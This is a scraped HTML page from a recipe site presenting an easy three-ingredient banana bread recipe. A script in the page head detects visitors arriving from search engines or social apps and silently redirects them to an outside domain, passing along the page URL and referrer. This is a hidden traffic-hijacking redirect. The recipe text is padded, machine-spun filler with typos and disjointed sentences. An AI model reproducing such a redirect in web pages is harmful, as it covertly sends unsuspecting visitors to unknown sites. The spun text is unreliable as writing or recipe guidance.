

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/220-recipe-of-perfect-easy-3-ingredient-banana-bread/
body_size: 5484
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Recipe of Perfect Easy 3-ingredient Banana Bread | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Recipe of Perfect Easy 3-ingredient Banana Bread. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Recipe of Perfect Easy 3-ingredient Banana Bread">
<meta property="og:description" content="Recipe of Perfect Easy 3-ingredient Banana Bread">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/220-recipe-of-perfect-easy-3-ingredient-banana-bread/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Easy 3-ingredient Banana Bread",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/5868919456792576\/751x532cq70\/easy-3-ingredient-banana-bread-recipe-main-photo.jpg",
  "description": "Recipe of Perfect Easy 3-ingredient Banana Bread",
  "headline": "Recipe of Perfect Easy 3-ingredient Banana Bread",
  "keywords": "Easy 3-ingredient Banana Bread",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Helena Vasquez"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "3.4",
    "reviewCount": "14"
  },
  "recipeIngredient": ["3 ripe bananas","1 box yellow cake mix (I use Duncan Hines)","2 eggs"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Preheat thr oven to 350°F,"},{"@type":"HowToStep","text":"Smash bananas in a large bowl, then add eggs, cake mix and mix well."},{"@type":"HowToStep","text":"Spray 2 small loaf pans or 1 large loaf pan with non stick cooking spray."},{"@type":"HowToStep","text":"Fill the pans (or pan) with batter."},{"@type":"HowToStep","text":"Bake for 35-40 mins, you might need to bake longer if using 1 loaf pan."}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/banana"
          class="text-primary">Banana</a>
        
        <h1>Recipe of Perfect Easy 3-ingredient Banana Bread</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>03 May 2020</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/5868919456792576/751x532cq70/easy-3-ingredient-banana-bread-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Recipe of Perfect Easy 3-ingredient Banana Bread">
        <figcaption class="figure-caption text-right"><small>Recipe of Perfect Easy 3-ingredient Banana Bread</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hey everyone, it&rsquo;s Clark, welcome to our recipe page. Today I will show you  a way to prepare a special dish, Easy 3-ingredient Banana Bread. This is one of my favourite food recipe, this time i&rsquo;am gonna make it a little bit tasty. This will be really delicious.</p>
<p><strong>Easy 3-ingredient Banana Bread Recipe.</strong> This easy banana bread recipe is quick to prepare, and everyone always comes back for seconds! Find ingredients to exclude Add comma separated list of ingredients to exclude from recipe.</p>
<p>You can cook Easy 3-ingredient Banana Bread using 3 ingredients and 5 steps. Here is how you cook it.</p>
<h3 id="ingredients-of-easy-3-ingredient-banana-bread">Ingredients of Easy 3-ingredient Banana Bread</h3>
<ol>
<li>It&rsquo;s 3 of ripe bananas.</li>
<li>It&rsquo;s 1 box of yellow cake mix (I use Duncan Hines).</li>
<li>Take 2 of eggs.</li>
</ol>
<p>It's especially great to make when you are running low on pantry staples but still want some yummy bread.Banana bread is so delicious and easy to make.Who doesn't love a bit of banana bread?You then mix all the ingredients together and pour them into a lined cake tin.</p>
<h3 id="easy-3-ingredient-banana-bread-instructions">Easy 3-ingredient Banana Bread instructions</h3>
<ol>
<li>Preheat thr oven to 350°F,.</li>
<li>Smash bananas in a large bowl, then add eggs, cake mix and mix well..</li>
<li>Spray 2 small loaf pans or 1 large loaf pan with non stick cooking spray..</li>
<li>Fill the pans (or pan) with batter..</li>
<li>Bake for 35-40 mins, you might need to bake longer if using 1 loaf pan..</li>
</ol>
<p>Smash bananas in a large bowl, then add eggs, cake mix and mix well.Fill the pans (or pan) with batter.This three ingredient banana bread ends up a little more cake-y than some of our other banana breads but it was delicious and loved by the entire family.</p>
<p>Perfect banana bread - and so easy!The recipe has gone viral with fans loving it.Banana Bread Cookies Are So Easy To Make.All you need to do is mash the ripe bananas and mix.Perhaps banana bread seems like an ambitious baking project, but it's really not.</p>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/385-recipe-of-speedy-shepherds-pie-easy/">
              <img src="https://img-global.cpcdn.com/recipes/5643007156027392/751x532cq70/shepherds-pie-easy-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Speedy Shepherds Pie - Easy">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/385-recipe-of-speedy-shepherds-pie-easy/" class="d-block"><h5>Recipe of Speedy Shepherds Pie - Easy</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/952-recipe-of-super-quick-mike-and-39-s-grilled-citrus-seafood-dinner/">
              <img src="https://img-global.cpcdn.com/recipes/270c367cf38a7579/751x532cq70/mikes-grilled-citrus-seafood-dinner-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Super Quick Mike&#39;s Grilled Citrus Seafood Dinner">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/952-recipe-of-super-quick-mike-and-39-s-grilled-citrus-seafood-dinner/" class="d-block"><h5>Recipe of Super Quick Mike&#39;s Grilled Cit</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/13-recipe-of-speedy-delicata-squash-shepherds-pie/">
              <img src="https://img-global.cpcdn.com/recipes/9dfce94e3067b811/751x532cq70/delicata-squash-shepherds-pie-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Speedy Delicata Squash Shepherds Pie">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/13-recipe-of-speedy-delicata-squash-shepherds-pie/" class="d-block"><h5>Recipe of Speedy Delicata Squash Shepher</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/188-step-by-step-guide-to-make-yummy-poached-pollock-and-pasta-parmesan/">
              <img src="https://img-global.cpcdn.com/recipes/b176052e394ef0e1/751x532cq70/poached-pollock-and-pasta-parmesan-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Step-by-Step Guide to Make Yummy Poached Pollock and Pasta Parmesan">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/188-step-by-step-guide-to-make-yummy-poached-pollock-and-pasta-parmesan/" class="d-block"><h5>Step-by-Step Guide to Make Yummy Poached</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1535-recipe-of-yummy-lemon-cilantro-salmon-w-avocado-spread/">
              <img src="https://img-global.cpcdn.com/recipes/5992231913652224/751x532cq70/lemon-cilantro-salmon-w-avocado-spread-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Yummy Lemon Cilantro Salmon w/ Avocado spread:">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1535-recipe-of-yummy-lemon-cilantro-salmon-w-avocado-spread/" class="d-block"><h5>Recipe of Yummy Lemon Cilantro Salmon w/</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/53ec4aa9af73a19c/751x532cq70/%f0%9f%a7%91%f0%9f%8f%bd%f0%9f%8d%b3%f0%9f%a7%91%f0%9f%8f%bc%f0%9f%8d%b3-must-try-recipe-thai-crispy-mussel-omelette-%e2%80%a2-hoy-tod-thaichef-food-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/2933-steps-to-make-delicious-must-try-recipe-thai-crispy-mussel-omelette-hoy-tod-thaichef-food/" class="h4 d-block mb-3">Steps to Make Delicious 🧑🏽‍🍳🧑🏼‍🍳 Must Try Recipe! Thai Crispy Mussel Omelette • Hoy Tod |ThaiChef food</a>
            <a href="https://yummyrecipes-web.web.app/2933-steps-to-make-delicious-must-try-recipe-thai-crispy-mussel-omelette-hoy-tod-thaichef-food/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/44926073/751x532cq70/angels-capn-french-toast-crunch-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/850-simple-way-to-make-delicious-angel-and-39-s-cap-and-39-n-french-toast-crunch/" class="h4 d-block mb-3">Simple Way to Make Delicious Angel's Cap'n French Toast Crunch</a>
            <a href="https://yummyrecipes-web.web.app/850-simple-way-to-make-delicious-angel-and-39-s-cap-and-39-n-french-toast-crunch/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/4850864762126336/751x532cq70/deviled-eggs-w-bacon-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/88-how-to-prepare-perfect-deviled-eggs-w-bacon/" class="h4 d-block mb-3">How to Prepare Perfect Deviled Eggs w/ Bacon</a>
            <a href="https://yummyrecipes-web.web.app/88-how-to-prepare-perfect-deviled-eggs-w-bacon/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>